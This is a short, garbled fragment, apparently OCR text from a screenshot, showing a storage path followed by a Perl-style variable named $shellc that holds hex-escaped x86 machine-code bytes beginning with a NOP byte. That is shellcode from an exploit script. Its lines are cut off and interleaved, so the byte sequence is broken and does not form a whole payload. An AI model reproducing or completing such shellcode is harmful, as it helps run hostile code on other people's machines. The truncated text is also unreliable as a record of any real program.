
#

$shellc = "\x90".

"\x8B\xEC\x03\xEA\xB8\x
xE8\x83\xC5\x0B\x8B\xFD
"\x17\x83\xC7\x04\x83\x
x5C\x12\x14\x7C\x8B\x18
"\xD3\x8B\xF8\x33\xC9\x
x12\x14\x7C\x8B\x18\x51
"\x57\xFF\xD3\x5A\x59\x
x02\x3A\xC5\x7F\xF9\x42
"\x3A\xCD\x7F\xDE\xB8\x